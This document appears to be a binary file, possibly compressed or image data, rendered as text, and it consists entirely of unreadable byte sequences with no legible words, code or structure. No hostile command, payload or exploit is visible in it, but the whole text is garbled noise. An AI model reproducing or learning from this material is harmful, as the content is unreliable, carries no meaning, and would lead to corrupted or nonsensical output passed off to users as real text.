G�h���}d�t�VvK��1o�����h�$"[���XH�ئ5�j�*�sӘ��2�d�v8��`������@�ﱑ�s�������hau���� �Dj����y�@���7ԉ����M���mrq�r�x��(ǻ�&iҨT!�]���6�z	b��J�4��FB��3��mJ[6�ƌ�^6I���Fx�r,��f�L���Yx�f���Ek�`'��.$T' ƈ3:�W����R�x����s�����5�^�4&�7���I�"+�'y^	Z�IA�P�zRS�%�t۔��C@�n�j�X|y�h�E�G�yJ�.�[�d��e@3q�n�����98�j���c�'�9��h�*�:�נK6A���8��x�;z�J�'�1q����r�{:Ǹ���X�U���?!�k�z��V�F-���:�&%Bl��׌�W���wC[D^�e�p��D��� 9�;˃kULMJ|�ۡ� J��S�O�!.K���[��o@;}�B�sԫ�g��"���W�o���i'��CZ�'� ���Ov��'M��TwO�6U?#�_�û�V�x�
�s=�ЛKA,���J�yfe��M�oY��]��\�p��JՏ5�� �:� ~�vY�
�}��l�$Z;=�ƭ�kqk,����e+=�od���7���b��$�ߕL8L*Aw�N��-�-�]��1ƈ �lp��[�?%�'��x�g��T5������f���'�["kšx�l1]�Q�w,���<�����.4A&Zֶ���
��E�,���ˢ`L��X8ږ�A�Vs:kM�ASH"�l�����qA�>��WM=����u�>����}������u���U�ָ����(I�8ii���������e��q����ʊ:���!;���Њ�� @��++�� ��;l��p��;l��ˋ��k;1�� �m�}�K�J}��s�t@A�0�PQ_����? acd����ȔQ�F͕Z�8t�#"�����8Q� 
)l�!d�,��<�b�+ h �e ,�X71�!:2)B�&6�Dy���I�xq��SP�x:�f�֭������>�q�Z(b�M8�M�4�L���};���?�$F,xիh����٬�;H�K�c��(�J��ٯi� '�<�3���;�a��<|.		!�<z�j��/Р>�TJ��"K�$QP�HZ�9�:ݙ�G���t���	�%P�l���L�2PQ ��t��<^$��*V�,��pwU�_�[M��UX�q�k��aVW���GXx(�UY,�[�	\�@B�&va�HlJ(�,�V!�6�4��x�h�1fK�9��2tC�d�C�+��"̎��x6��r�+9#Y0�Cj���k�@0�<��c�>�l��A��OGPE�mR�r;�ٓ��^�E7�}�a��vۉp
1��B�D@|N��=W�@J!�~��U!ƁQ�U��`l����n�Xt�AG����S[�^x!�n�5W]�L�V�����}1g����1�L��8A*B�d��"�9
sM��z��6�06	�,�v.,�l�9�Y��j���<)�f���A�J��PF\d�F�NrXBݕ	���d�ӟ q��H&�t(���@�M ՙ�tA�:�1a�QT0��Ua����L�Y�:�l�a �&(�V2G��)��a\�Nx�՜TD$"~5
ԥԋ��6�v�F:;X�iI�ղc�0&�.�u;��L�X���$*�Ӂ�s�­�;���Ky�-n���d���j=e�	l��F��b&�A  !�Ds",Ps�ڹ�O@�Ds@��v�J %����1*�I��~�q��>_}�u�S�U����l*�W=H�m a M�u,�)
Ku�uu�k��.,���Z�)���7���Yf`f�D�e�[�IM���$あ;���űK�5�e��h��@�r�;vh']�jc��� y�ϙRغ��Y=�T�.b1v�'�K!��;A�`P&�ML\ �8@65Q]�#��ɇcG$J���<��g�Yv4��!h�
_�ȷ��--�M��Dj%5R��V��ZՀ�G���$����76
&��#G8%�<���d.$٘�B5�	��8�7F0����6VӤSnc��#��IEn2R�3B���/<M6 'v���H;ZF�i�����	
�HF���&ODԡ^REG�	t �Q8���Q�O��ƨH{l��V��
Ut�Հ�?F�V(Z�Z��!�m�W�^ܘ������EM�F�r�E�	�)��ʋ���&LG{�󚒤�t^�%/+��~l�d<S�,����5@T��U�	��#�ĉ��U0t&q$��@E���xىt|2�A�(j'�R���)1C��8�5�Gp�g?�:�P(�b P_��H�����D%.�	]!''n
�B��Rh��m�cY��y:�P���F�H�K_����0��&A��� ��uʗ{�2x���9@�P(�XxK�J�M<Qh@Us'��Ζf�<
��E�0d"��;B�j]��,����[����n%+Bs#[����<�_'��+�&TÒ��B��`Mj����� +�J&��)��ҥ0-L����6��j���1ӧ;ԗ@�M��RHAR?B"���PL$�KL&�8�&7���l�E��V�a�}B���
�g����4����Z�J�=�ʰs�P{��r�~�_"�r��+$M>�D��4��DǕ>̯B�����x�I?�S{����P��(懥���ݗ8	^�n=�h�\�$���X����&�c���)�6�Q���2?yr7�@{J���ﾑ�����*(_Ż~D��ǉ��j�o��GȢ�`"�)�]���mExO�j�H�͘��Ρui�!� ӴF�T�v���'R��jb�v���]!�nW�[B=U6�f�� X`��u
b&E��Ŕ��R����k�M���I�Y��%/��:q{��v�#A��W���ˍ E�`5��!��z���o����K�)�~[�y�t��巵�i���Nfh�O 僂S���sD�m��v��%�I,���y� �;O��2P���n48�ki}u=C.d��q�e��<�Ͽs/�y���{�C
;Dw�_CŜ���D+��H���k>��^79WL2�֙ۢ��fUw��d��a�`������&����IOZ�ă1�:U��v�A���Y�) ž�\�ܫ��\O\�0���De�ׄ���c=��yT=h'B��aw�C��.%���*ڼ����RCû�l;��D�A't��`�#cEK�zKpZ=�/Q7P7%]aT,��l��� 2��u��-�o�5E1�:D�:Cgn�)����0�}�rwWO��w�'~��}�]�4rV�k��x��eȡ_����% 
�Q��Q�$J��QesJ��
��H�Ⅻ�
��_�_��8[�8�������QT��1)�z
F ��mD�g�f|�0 FT�!;�C&���hR�u���#iK���{/�o�1F\&����8��E/o��p2x���jf5*R4I�qU&k7~Ek�8~�prw�k��HH
gQN8eɶ%3�Rh�#䌷p-�9B!$B�8���h��x���`Iڸ���xI&�J^x�g��sX6��fADN��Y+%�����# ���&J5>�cU�r��1���~�u�D�Fi�\��)�(.�&�g\����dq��a]d�V�EO�w}�fi2(x����w�7i�x$H)l[��sp�y0Sz�`�8�#%f#i3u�6��� s��R��X@ncZ�6ϨAY�@�h�ۘ
ux/z���7j��� A8��� n)-k�HgB|390bB��s�S"S�A<)a(���1�AqD�h ��S����@{)F"�7i�V\b'\2� ��hRq0�v�ȅ�M��R�V1�1��48e�v}$����j�	���W?�~��Pɉx�ؙ4�=rp�zf"X�"�2��,�BBS�.�7��.��$��p7�s9�ɞay��h@�8ą`� �R#�Bt��� 9n?"L��%�sv���5F��M[b��Y�@(�F[Mwh��o��c)2c�����% ��/1O�Y~H &�ik�vc�c�Tӊ�w�07	��~;X��)�F�I���e��e�x	�8!q���=}��"!�I�8�7~s�W�QHB#�-���0-��<B$bj���7��TBJ�-�;§Qr/� �sz�"�����1��	<?�TN��,Fj�1�(�LHĀ	1��=��} 6�P�&2��$<�F 0�QEv/V�/Jt���j7�p8zBXb��d�E*"A�}B�5.�}j���S:�ZO̪G�!Oz~�V#�041�H)y\J$��h7U9�h�I�駆�P鮔�H��p�]�������W�$������C�����Ai'!���瘬��*�b�*aaPE0Q�i��4`�;�a�$�TI2��M�F����Z�4�z	�\��&Rq�G�}@�������:���F��5G�5r�|�r�_��PT�!JC'2yF��I���A�*.���Ц���:���$zC� ��
��2�i9l���ҥ�"��Z#����/D@4�[�%a'n(q��2F�zP�K�D�v��0��� "� 0W,)&i�ԁ�\¥(-��0;t�  D�1PE�� V��1�gx�Ir?X����Kz�Iz�u������7?6���7?UڵYB���c�k[�7�C.�����$���j�-�	���@k#�s�$���9���6嫝����{��� �Ю}�T����'DQ�5�k�iKT��g��Y�ď�D�����
�^!�@���b��{��M�A�+A �Z�p� ��m4��Ϥ�3�5��C{}H�����
�I�e�3�ͫ+S����&	!�ߪ:`;�s�r
%��k�s��_�$��#���r�,�k�Ӱ�`�v9����-��I\%ѱZ���s$	�2]��6K�J@ۤ`���bXD�w �*0���V����^g����(�+�4�YPY+��Y/
�y�F8xĽKW�B�7��7H*�٬����c�Ŭ5��+9�G,��>��{Xy��r�3 �����-D"��@#}�f얉��u*/��ޫ��Ӓ�$�I�o�.v���QΉQ�;�n��:7���s��Y�Zb.�K,0p$ ��LnJ��M1 0����O6"�+e��(왟�uģ�R�����4L ��T`{Hg~ht �:�2���F���E���{�p�PK��N+_�Ť(W��w��y��W[˵�p�������@���aǀ�7���f����8�l�v)�`<��:�M���zO����{���Y�@5�[	{}�'�eA�â�T�@e@o� �v}��'�M�I -��3�D,P�0� �@`���S�C�A��%O�8��\�U�	���B(�ʫ�_̛G,�!;3Qf�Y#ɶ�љ���s�k�����3¿r������u�����!A���ܮ�q�tm�v���v9{YT�$ �G��  !�^g�7����/��í�mdWj֣*J� #�>sd�%���uO5�,Jv%�ʵJ ���M	}i���!^B�k�˭����D��
�eT�P�C_15R<�ۓ3_f�UW֛K���T�d뮈C��|�d��D�����ޑ��D��I27�j��Jx��z��b�8Ђ7�"��p�n�V.�ߥ�y'gG�L��d���تCj��B���,�Y���5�r«�*ʃ<�aҮ��-�M/��D�o��L0GɎ�m4� P�أD������ҳ�+��<����O�K��Q��>^��	�6�l���%�r���$e���
V������{譝쪷��.��@��߂�jο��$�
�ԥu���xp��R$Q�2��%��D�s{f&h�;���߄���: k ��	b��%���"S�'-�1E*��,}��:8��ڤ�3�{f���}4y�����~�0Ӭ�����	��~aPOkܔ ^�Pw|u�dq�Z�����	�۬-��7��Ǿ�����`>m-������^>����n>��|��I�K��G$����Tab�m��;)7E���o�χ4$���b�*B�cV��o��b�#ڬ�DGv��E1'ฆ���:�AW�~r��AM�/n��촾�9�!V�Ծ�x��>>��S�w��)��HC����`,��9���
_itΦe[���Q��{#@q=ޗ��c��u.V�aa#@������߯�h~?:����Mv�� 0�8�y�(ۖCg��Y�� !(:��`�#$0�'� P��"{80��E�6� e�ePm������;]����_]�aa�a!�" �"�#d㢤$���f'�'���$�� ��K	�+,� ���-.nă@�o�o��0q�Ä�n1s��3p�qD�.����t��2s�ñ�.��9���8z{��9��:x�t��.o=�0u.�\xXp���,Բe8tX��#�^6$ؐ�K�46�d)iKC�^2������ /^�*Ab�S-X��1CF�5,�h�d��^*B 
T'	�e�I�Z(�� �I�'�|<`�7h��Ο��UzT7#Q��=DiR)R�4�*���%K�G-҉�@[@�j�J��X�xn[?{��M��-4jc��9�𹙷z�&�Z4a��͆'�X=g̲U��� ��0W�9sҝҶEp ��VL*x��BPEm��H� 1`ߝ{IR:���M7�@�d6�t�*��$�O2Ѐ�P;��R  E$�QA�@U)0���P{�g4�C(t�Vd��!����H*sY�G){��_DZ�c`���&�mrXa��BJ��'
aHdoԄ�,��2.<��p����l��#O?�������kh2#m��gh|�� 7�0gO���3g;�� ��J*):ՑY�u�]��v%=t@'�G:��QHͰjp��B�f������	��L<9v�.(y5�NM�ԅ����<��ia�+m��0�T%AT���lu�cq�ȗ <9��E���B��^�椓�l���}�e卛n��e��)˥���?����C'8���9��v�6���3��f��X�Z0+3p��dc�iì�Ki� ��DPBU+}��
�����Hed�z��)�YI��.uh�	"|ɫ��ۓS/(��B��N���j�"�cUq�uY��݉yĳ.�-Flɡ��5��	W^}��בxV]��;����5)���<�$�7��!h�Z:��,��"t<��s�19ϣ��{�Lr�$�4�R?��F�tf~�2��,�m����m���i?���gj�A�eMҧ����C��QDD���GW��)�+�  8�!Y@�1N�f��d~�*�xе�L�H8�x7'H�Z�VB�H�%dx���v�Tug4�Lr$�="Hy�5��J�+�"�2a�'5)`�y���:��.v<q��8#4ӬI �7\�����6������;��ce���n����Ob����a�/J|� ��!�Μo �C����>�1m~Ls��U���}WKI�>Œ%�C @`%)�l
���3��H�AC�W�7�\�%ϊJ�ƒ���S�Hז2�2PE�����,����@��sʜ���d�"I�E�0(�_z!D1[�� %�F7��2�=RQw��8��pH��c�kvOa�M�1G;��6z������OK���0�C�GL� FC����P�;&"�x��-L��;�ӊVL�7���^ɛ%[��Nf��7Y �6c�g"O�[����A���P/�b������(�]F+o*B��Ȭn���K2i(ֻ�s����敹�.ɛB̦�����
[X9���lf�Sl�>�7�]��{p(jV�E_|잊�=��]L�y1#�A�=�!V���Ŗ�ƇMh�:_B\��r�>m�[R����;T����#�ZQҒM�  �^���W*��㓵��"nS�V)� oT�� ���(�!)dB���J���g�Q�ޠ�c�%�x�0�C�5���|��� ���!X���	��W���1��%Y8R��<C3���Q����� uXJUC���k��3ь��0h7 ��Zo5���=�aE�-�Um�B\��� E�նf�!��� | �h��yn���[���{i����LMl������2~?]�P��Bi�	�%/V�����﷦"�7g�eS�Ǫ#f��,�義�)�:����V(��v]�Y�58~%��&Ȓ�8��4%��x��Sv�C6�c�q�3̾q�u�9&Kj|�I|3hx�G�T�hF��"B�"���NEC ~�lu[(�諂���p�Exs�K^6����O�N�3d�t�IM����� *E�Ѝ�v��:��ϕ|WY����]���iV��H�8~GaqH�W� ��D��1��ԁ��P��	��f����z�)�=F�Ԙ�Ԑuͯ[Xq���*h���(
՜EY����+���*�V
�qOD��>�����#ey�Fݗ[��DpO��LߌI�����-A!�,��o��	��T���R��ܖB8i1K�э%�ci�l52lQ���̱���5k)�ع��_�f��:���t�˄�is:fv����;�b�?�Q�<V�j���4'�}�Xt���͋s6�8�F_�oa�1%����jd��A=�B٩`R�h+k���~��=W�5%.����������[�AY����K0�(^�)K2U��[�-@�Y�Z0\���9Zy����1[� 	�t�'����頜B�Z|����� ȃ�Ʌ1_�9���=(OmĘ�ɐF��Nб��N�)��%]k��~Q;�5�	Y���m�V}���ӠҚMl���V�|�-}JI�k��kK�I������� Wä�G��M�O�[ ��K��4SL0��MA�A�%" +1�RQ^���e�[4!ė����L�%�I*��)�W�y� �dh�6��7������L�^N�� ���L�̓:���Cq�F=]L�c���1��7��nL�6
È��AJ@8z#�A_ҵZ:<
��>�:4�/��;��|Z��p
�я���~ �"�z�V��-�
	y��ߧ�GK,%@"N}�(�԰�����A �܈L`H�\�#:�%΍��K�J��%2PM��l�u �Ջ4)Z]l\	��+^��M
�뤞�m�`�����j�]; �5�C�ĆD֌}aI�2D:��5H�Gm���%\�e�ͣ2NJ\N�k��t%�$�;bC<!C;ݜ��˰�;��V�	��B��uX�_FD8�D��?�c���PT%@E�@J�@d�U|��݂@Ij�Q��\$�qT��y��
U�$��*Q�R�
�fj"���d��$s�L6 ���xu��B\$�Y�QF|�բ��\E�R�ޖ�e�a��9�� ��`0��i�Ĵ%\^�;�[���d��ϡ�g!�5$�b�Ci$����-��%BDhB��=.f���YVG}ڧ��Y&��U�@h>v�����p�?� K�
�N�@ UTAP@�d���ImK?��H��+��x�ۀ,�N�j2ۜ��$b+�@K�D�����+�@Rޭ0��_s$@>`��p��$�(B�D��)�QB���P
�yv�����g�Q.� +Ӂ�UO�D��M�(���dĂ~(}
�v�O���;@��V��.j�|��R@��\��VN����Q�.�AM։�Iq�w�@��$���_U�]G� &9��) K4�z@�E�dH����M�eRP�9)E4��M��_�(qf��+��#��+���G�����%f���E��~�Z���%��i�L'����6	-L^񢂵��@�^,�RG��O�v��~��r,��XE��j�Ϩ�])��E�ȍ�+�zQ�Gd@Uh�d�����A�Q -�Ճ���T%ɂ��ؤ x���=��m���[RPQ�GK�޸�$Q��.����~)��
^���fi�l���A��O�)蕞�XS�\�+:%�e�y��]E�,>l�X�|b+� ��>.�F��N.�Vn���@���}Q$�$��A��Gpe�dDz�J��, ����ʊJ�P[�z�N�����%X�|V&�u+y�a&�ٸ<��ڀ~�a�@��@.�:z�m��f��؎��
���3A��(�(&���䑼������'BZ���B����9M�l����Z. � 0���Pv�����HoIz����z��nL��x��(���J�A#����r���� Df.��GhR-���@?�/^0�JKf���Gz@oQMo�V���n�f/�Qۼ�m	P0�
B��Z��o���O�`l�P�)���
�8�'���7�A�� �����1�1ȲpA��BL �m(癲kED��hEL���Dz0ഇ�&G��E�XQH�Ikye�
�PA  Gi�>��@)=�GJ� �$�^r�K8op�1����ǻ��ق��n��~�v�,ÄpM'���2ї��P�e1���6�Q�m�1\Šz���	�.�����Mȱ738����jmn���@��zd ����$�� &I�C�s͖Ee6��@#w�Q�YL���?������m@PIi*�l0��mY�|��"�H�2,��p��}$�o�+��$-s�+��C��d'�Z��v\Qr�ܞ�"�JZyv��E��W.�/jR85R'��nߏ���R��O��|�W���P�!��P�T�AU�����ĨT���!�m�'�J�����Ap�ދdt03�W��0ن�T�����$'I����4/ؕ
Gg���&u���E�&s2˩�*I��M�o�*lzޕ����Ӡ"�Į1㎀R׶m�����E��9����T�@,Ut{�i^�A��-EMF��8$О���t+ ��x}]M�R�7���)�s���,��J����nGr-S�(�Ԁ~8�c���^)I�r��ncPgV��\���mg�}���h����q�R*.�2�[��NL,r���ⶈ�xmkr�ޱ���D4M�uf -�f�� �&[D������D �����n�t�l��A��#��4Hs��U�)�$Y�Ⱥ2RD��GD
�H��P�^d��~�d�$'fjm�?6G76e��T9���m���|��0�3B�65�� ���^��Oϭ��1�ls�i �O:�'5��0d�H��c��װDG���p�G,R����v�lA�q��O��OlE7�T�vk��.`ߏ'õr��O������G�:�yr����Uk���y-��yK^��''�^�����v��u��i����fcq�j'�UMKI�2,jW��zkG��w�P��Iz������aG�|H�C����~P�`�.�毚]*���OD4$ռ:VKP-	���5A[�uLW�n+];�5�V-����D��-�4�ydU�*F�wD6�Jo��|�c��ei���H��_K�9�g��{����h1x��`(��f��ޯ�L{�qzM�l��M��ٟ=�VG������-J�aeWKv��vD��(�����>�����$��z�A�5ve����������[߱���]�8��~�&�P�¸�HDF���������k-{z����0���fm�r���v.�*�6)��,j�� �cx�+�.�E������=�W�^]ji�r��\��`p]tH��a����D�}��zZ/Ē>o[��h�����+q7�(��AefA��A˶ֶ@4	����)����2�M�$����2k`�k����B&K-ፙ-��^@N�F�h2*@2���������
������
������������������������������������������������͠ש��B�eU3yv hy.X�(-C#
L���e٠�8����d!G	0`�(qⓉ	 ,1�d�B&���p&r<r��1OA0!Y��H!�:#[��"�
.<3����)lҝ�����8sN��iG�+�`-b�QWB
XyI�YNh7��4�m���Lm:�Օ�Xxs�ڕ++/4PL���È#��8ՄP vS�%FNʅ��fā:���/�B�y^���6��`z��T��QQb��L��q�G
��X��x�X�2��k���丏�L�SR��x%˝EQ�h�2b���O��t��.��h� ��ؕ"t9rVX�e�\ji"!\��Ea*o�u׆x��^|��K/��h�(��b6�r
7�e��f�!!�Fa�8;j�C�@1��O ޴� Q�8x�AM���J*A:<�E	�[FQpr����UFS�L��J<��bkK�(&	[(�� [ȣ�y&��Yz썔&{C	%N{e��~IMU�e���׀�؅�b�����&NH*)z�J'^e��,��.{�XK/���뮼���5�x����7+`��;B=E����CA#P��AP��gJ*t�0}S�Ӷt�%ޱ��nT�FP���G4ѓ��Z� �;�F�E�ГLt�
崓�b�p0:�2�o�c���4�+`��N��g���J�c��%����Yj�r���:�ͩƵJ��ҡ�Z]�,!����&���L��0֨
7�����AY�m ���4)B� ���G����0Yv�<��!�Dob�Cqc��s/8wR5P�UX�4�y�g����Op�rYx��H��~�hsc|�x��w|$�^��J`�`�����\�Ϋ�ת)o�.���F�����'�b�,�F�7	��"?�A�h�w��pv�e�Î�#L0��`Q�dG��uCdo�ɓx��1�G�?7u8\gJ�7ȕI3H����0$n&5qGG(/>�×�Z@t�!|
��Y���(Y�B���*Bk���r*���uy��~f���h%0�G�"1��K)`���a	��f`�-d
H�>���ʐ���C"��d�92T�����r`O�MJ�c���mII'~��Y�����1�C��K(0<sCӡ��,Q�� B��"^�RX���/���f����B���t����!�_�q�^��a(��0�#(����,,�y�:�W�}h�(�����\q:��,�����	m��J�	ǈ��`��`hI��#t}�A�޴��IL%�����L��d9��fp��H2=��IX��a�!���Y�/RP[3I��h��+a��.����-�V���H�̩N��PL\�H�=`ksB5�	�e5�e�J�1#@�Zy,�	�G�btt{o�ܾ/�!�8���::4�[}���(��N�	��!Y��ð�8G��T�=9w�>�c>�`K�%�K�4���K�JJ��,gRÐh�Q����@eLg�K�f%+CT�&p�Hමͭnw��������p�K���Vy��c:ἠ�o \���k&�y}d!�O��x�i	$���8��%5��X��9���� Ɏ�I$���$%�mdװո.��#V���q5{�Q��E��AYဨ=C�I�P��P� ������.4������
ji���B�@�E�P[����8α�w|��>�i�aы����$Ίhp�;�����4ٍ0�<#AQ) �K�{�!��!#�ڀt܀%�$x&%ث����=r�M���8經"2�O"��ѝ��O'�����Ɂ���qd[���AAV֖;4�X:l;V���#ޝ�Jk�`����%�]��Z��2ƺ8@luEc�֖����gM�Z��ָε�w��^˺�=f��z:Lc�0�T���(3����ij���{�`01ې@�,�F1�^Yb�p��c���l]�� ����@f<Е:*���%g�ޓCAx��R�'��M2'�w�'� Y����,h(;�9A�gZU /1Ԇ-Z�e�+9�� ��@�R�Vm{�����8���m{�	:["�����&<��$X��%��7�2D�������B���y=7a��6��������1IV�"[��µ�n'Y�����n\`$jh2aq	N����wH�}���B)�r*�����=�R�|�ӟ�!]T�3�bh�oy-T�+�_@�O��W�k�+-��!&��e������ҋ�ݦOf{
�Z�|p��Y��#�9�����ch�N�\0��
��s�p��A:\��E���9�m�;~"E�%���3���P	���Q(Y	9t���B�8S3��*�%L��;*�b*�;:�:��j1w"<�zX��z��+?5ڰ0�DP'B1X��$� ��t��N�Y"-� n�D1^قN�EW4��gG� �&Eq_�7o��p����[��6��%E�1wT�lg�2A�PKpO��v �s��3"���Y�rn!Zx�� ;��y�jX"x����xk�+��D�t,I����r:�1G�-Ba�0��t(�A$�e9��,�Q\f9(P�J�=�tU� ��a&i�WyEhk�M�4G�G��ON���n�%v���h7�T?_�O�5����Fo��9D!��a'�y�Bi%Ui�R��;H�'6ir�<+wj�ׇ�1�E����=��P#dSC5�@��g�u�8BA$ӂ��-󉠘.�>/肠�c^�� �MRNz�`dHwT�}6(�E�a��e8�c�vӄ�&�ÌTd=��^�S��Gu7�YbwИ@Es���2#eRH�q*� r�0��ur��w��Gj5��6U4�q"p[�H�  �k�8G��+�5,���6�`�uup�ae�#�d�`1uE/�,�|���SR.S�I}��V��`�c}T��v�s��7g����s�8��1�o�r ��x�w8��%5ɓ�!rY�5;HɆ�'b 'C�"��:������s|�"�uz:W���ϙke � �)� ����Ɲ�)k�i���7W�	`�e�s��j��S��<�Q0ֶ��q���3��~�R(P7��A)�~M�
����T���ga}NF@'�U��r�#�O3�����8�8��%���~��,yw��&,ɋ��>��tY<CR-���;"�i��<�)�VjǙ�1Ǝ�ѕ�k��` R:�SJ �&  �YJ�\*��	���Y��a������ ]ڥNJ ]Z�5w[?�"̓
��\�1�4]C`G}��0:QR�X�
g?@���8U��`�+ (tVc�i���O>ɡ��(�7��(~�c�֣��i����ג7�oT�_;Y���%~`��G��FR��J��Y�����iA�D� �)���`2��HZ4(������ٝ�ᥳ���Z������k�� ���ֹ�!�  P�kX��ݹspjYr�&�x�p�Sۓ�8
WQdmrev�M�u��T�
�4{�@�"Pm�h��0�%��,'�^3�/1���gc'��ǘ�H��5��^�HTqՒ��Ĉ��I���x6J[a����ۘ�����r�ڀBϪrb�4��[�M�k��ʝ ��ɝ	0k`�Y�^ڶ�ɶ��mK�0�  v����R�j a)�@�����Z�7ׯ�Ɂ�� z���%�[@����wYD|�f����X�(2@ME�ps
�T6]dX���#O1A���5�ܗ��!���e+�&��o?�~x����ś���z����Pq���K{ kx�'�i"��@J�-"!���+;t�{(c&���k�	�^�����9kۚ��:k���;�7�����\궂+��ˮ�f�Sھ�f[>�+(Z0#�R|�+���(0Pg΄-�uE@QdpMft>	�d��6�h`�|TQ��W�;����*El�/��f(����%ʓ?���:���w��#�e���w�o�������)כ����w,�@l�ǬU{r�K�䋕-Dr"�[s����e��k i۷a���yaz������n��	��Zʥ�k\z��js�յ��i�B,Ƥ��fPR�1an���Z¢�/������E������	�W1�_��1R-���p�;�8L�0��0:7̫�8	�2��+ڳ)j�FHL�59���:2u�*���2:��=*C0��[r;SUYSWy������NJ�d�s,��k�)�Z*�b�y��	��ϴ����<���|�Tj�n��
�k�����=|�EP�W�X�;Q�@J =��Cg���O�~w~tU�1z��0��nP�ryw8+�o5�F�̼4��7���[�B[�0Y�.�o:�������@�eKS\�L{������,#*���&&��W�ya�6E���Ȉa[7���q�h+kl�W�����[k��kZ����T*��˥6�������H�B�GbhI�l^�Y�#lA��$�_�ԓ��~�ͪ@�H:$ ��#�����v��g�Ą�F�D\7�M���٪<��-�K}�z���Һaw���R1T3���T�%�*�8�B��>4Sӫ'�6�����Y���[k�zз��c����	�����mk���\�����`�Ķ��]32��'�dP�E���C;���v�N���}f%��2����4`����B�2�=Yû��L�����'͌@,�D��F�D�6�S�2G; �q��q^-ݦ@ݣ��zơ��ݭ�5���o}�t\k����lkWk噮t�n:�UklJk��߼��+{�,����Yh$�M��؛�iDfq�A��#��J=��Z#*p�sG�]&"�?lP���OJ�F���ڟ��N�����\w�w��̡*��A$���)�p��xRI9b.3b˺�)�+'� �b!�և��7��Nn��) �-kL~��j�������ު�TZ��k]��S�޾��<���$}&8�������맳I��(���M��>���P�q'��Vˡ������$?�&��ƫ�:�~qd~K=ķ��o��M�S�v2Ú͓��m�J�@��'ƱN���!׭����놡�7����~�Q.k���YoLk ��p������*�	0�y��V��M��s�i������tZ1t�������yG�L���M����@V ��n��pρ�6��kon��D���=-���Z��F�@	Տ�)�Z�*�ܨ$;4Ӎ��ttA�H�y1j�_��e�*_,os�l��Y�y+ǰ��oJ�U�崆����s���Vm�kL���������xL1�����N�	��0~�?��%m�I��~ f�_g���/R������o��+y�C��^O����?�����1�^�����ύnH*�@����j�Z1��(jh��k��n�ѵ}�=I��B`�`H��Ѡ,V~�$�a�Z�����*����n��n(0���"���z�³��M,0*0(((*R\d@ZlLTZ^bfjn PN~~brrhvVzvBP��^Bd�R�P,�.j0�?�BR8$�+_:8�J[R+7[����v��B$h�oNBXX�B�Cd��Ę��# ������3�C P`>� <X���Bt�0!@�ZУ�q�yO���gd>��1���]0��aJ���9�&��$�	4��1J`�d2s�N�0�<s�B�B��!�5G}"D$v�G�$q�V��J�L���j.&r���M�J�Y���(��[��	 �@c��E����kl�J;&��r���٭�p��MZ�ݭ\Ǩ'�E|��)@��`@�
Txa���s���!K��Ȃ#u,�b�aǪ#?|���e���A�� �AzLyf!�~>�*셼G*��ﹳA��T95��=d�`��!2A"d]	Z��F����� 9m�uI^��^x�+�"�-�.��L��l�c�hV�8���2viҙ���֍g)��h�l�N ���l&h4�#�c�>^ny[Ac��E��I\qkJ��r�0wQ=Aׂ��3]�w*��'XR�4�J\���N$�h?xq���`�+ğ}��X��5!�(v�%�i��c㤺�8��{�5
���:�;�z����B�`1P$�="��<�#�5d$ @f��fFVsd&�D٭'��ʤ�܂�;�X��l\Ҷ��^��pe2w&l�\��^$�	�FwgG!u��.(��HH A�?��SQ���4�F ��A�G�Wt<��&Q���W�z�j�0?�A�])L�W. !�NȈ�)2������K�i��+�gP�:ڷ��C���
;�"^��ˍ����A�Xd��j�v����*+v�V\qG9��S���k���bƫ�ne��p�鋯��+7�]�F����)0��b����S�5�A�w	T:wV�aE�1�1z�z��~��"�:�b�:���'��8�-��](�f�P�vZ�7v}K��Yla6slY9b����L�	��l�v�ʅ�*�l����í;�L�+.�l�%��«��b@�%�7��ܚ����I�"�҈���P�`���vT���0��s����.lg�)D�z���ahx�2^��&�5�iJz�9J ��3�˛_¶a�,/�bhq  �Y�a�4�v�l�-�Z|ڊ��Ep�#~� b�܇����oW�Ӻ�Տ �p�!����00"����%a�#�`ٸ���0<p���GB�f�J"��3@(`c���ȍT��x�cUQu�J�J�u�ޤ�'�kS�K-�#$�w�#�,P�d�1��c�A!f�-IJ�2���od���i����$P�1��D;���5��G �8G�(n!$��6�r #X�4g��a�́$@�H4�a�.�O>x�q�d�Q����e֫V��J�(m[���+�w͹ni���tQ���b�6���~I(zH|i��7|$�Yu�j�4ǈ�4�t�ѓ0tG�����O��?7G9
c2`)B���r��	��r����F4���⠟]+[�

���� z6�P1bT�seDC9QWOy�V�~��%A��N�;v���y�X�*�ƽXP@���O�y�h8@��tR�`���M��kwZTn���9�,�����_���Sys8��^V��ά³��Hi������k�	(�b7��.uup;��UT�"#*_J�׼�hک6Q	��tD�l�+�ؗd���\�ZJ-�� ��H C�iH���i�G.��K�&Z�;�'��m7��%5KL�oכ��q�xD.W�9�Ȇ`w�g��(0�M��Xd������ȱ�op�A�����D��������)��Պ��-�������f)�hQ��
���L��v�	�-rv0��e�~bί��.�|�1�_�#�?B/z�����5n�#�3�$�X
�sX ��=��6�^�O����4W�@�H�,����Fy�Q2My�̈́*?��U���<-W޺��Q}�W���-p,>Cb [:@ P`cp�2�# 7��d8��B�ݶO�Fo�C�}n�a����v���:��E��M�.Σ��(��b�q�D@�"/@�8�n��#<�
_8����+�8#5�R�Ch2�}!�f(Q���ɴ���µڟb�I��,�2lac�f�0��
8� Z4���О/����6�o��V5d��a2 �_�c v���m�ݠ��VE�U�9�7�A^��s��i�s���&0�C<�r�;��pQ����5u� �׼F�I�M/�H��ZG3E� �5[Y.U��؇6偍#*5��LD�vMic2"rѵ����c��a��~sKm�S���3)z"d`V��b���A0�1Yӎ�{^p��;����9�J6KG�W�B������t\S��?�&6[>������WCsRQ`w050(�Q�^�_����|mpO���R1����o-�:��DpU�Q���Չ��]�!��-��y��`�|W��]�Z�ATҨ��� �iTa�R(�i�_�����M����JY��Y��F���(@�����gQ۴X�YӅ�V���Qa�H�����E�����Ck��R����!0��A�C�@؁]���Q���[���qD�`��Z�C$��1��`i��``����O=��U�-^����[�(�a^��/@ΕBh9�e��20���^9�����6�̹��ƕ����TU�EPr-�i�q���T�Jn̉�Msa�4� Z�5b#��C� ��N�J(-"`!b�Y4ݚa}��`��V����mS:���.Aю�R����h!P�Q5���ɢ,�b'7m�����/�K:�0���μ���!F.H�]�Г���4��dcJ�$��a�\\X�N!r�h|�)^"FYF�J4� ���:6^�%;*��hXӽ\R�J'������cc|���B�� ����d۝y�A��~�6ݗ�����m�0#D�1"c.#\�3��LX��Y�d_���E_!,T.=�x�"���7D���ZO�VdJfl��䥟&����R����?:������
